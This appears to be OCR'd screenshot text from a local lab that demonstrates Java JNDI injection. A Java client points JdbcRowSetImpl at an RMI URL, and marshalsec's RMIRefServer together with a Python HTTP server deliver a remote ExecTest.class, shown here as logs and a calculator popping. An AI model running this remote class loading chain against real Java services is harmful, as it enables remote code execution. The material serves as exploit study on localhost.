 计算器
标准
0
MC MR M+ M- MS M
% ²√x x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
mport com.sun.rowset.JdbcRowSetImpl;
mport javax.naming.Context;
mport javax.naming.InitialContext;
mport javax.swing.*;
public class CLIENT {
public static void main(String[] args) throws Exception {
JdbcRowSetImpl JdbcRowSetImpl_inc = new JdbcRowSetImpl();
JdbcRowSetImpl_inc.setDataSourceName("rmi://127.0.0.1:1099/aa");
JdbcRowSetImpl_inc.setAutoCommit(true);
// String uri = "rmi://127.0.0.1:1099/aa";
// Context ctx = new InitialContext();
// ctx.lookup(uri);
}
CLIENT
un: CLIENT
D:\Java\jdk1.7.0_80\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:650)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4081)
at jndi注入.CLIENT.main(CLIENT.java:15)
MINGW64:/c/Users/lala/Desktop/test2
lala@LAPTOP-50N17D1J MINGW64 ~/Desktop/test2
$ py -3 -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...
Keyboard interrupt received, exiting.
lala@LAPTOP-50N17D1J MINGW64 ~/Desktop/test2
$ py -3 -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...
Keyboard interrupt received, exiting.
127.0.0.1 - - [23/Oct/2019 14:35:53] "GET /ExecTest.class HTTP/1.1" 200 -
lala@LAPTOP-50N17D1J MINGW64 ~/Desktop/test2
$ py -3 -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...
Keyboard interrupt received, exiting.
lala@LAPTOP-50N17D1J MINGW64 ~/Desktop/test2
$ py -3 -m http.server 8090
MINGW64:/f/搬砖工具/java
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http:/
/127.0.0.1:8090/#ExecTest
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:14487
Reading message...
Is RMI.lookup call for aa 2
Sending remote classloading stub targeting http://127.0.0.1:8090/ExecTest.class
Closing connection
Have connection from /127.0.0.1:14537
Reading message...
Is RMI.lookup call for aa 2
Sending remote classloading stub targeting http://127.0.0.1:8090/ExecTest.class
Closing connection
Have connection from /127.0.0.1:14551
Reading message...
Is RMI.lookup call for aa 2
Sending remote classloading stub targeting http://127.0.0.1:8090/ExecTest.class
Closing connection
Have connection from /127.0.0.1:14573
Reading message...
Is RMI.lookup call for aa 2
Sending remote classloading stub targeting http://127.0.0.1:8090/ExecTest.class
Closing connection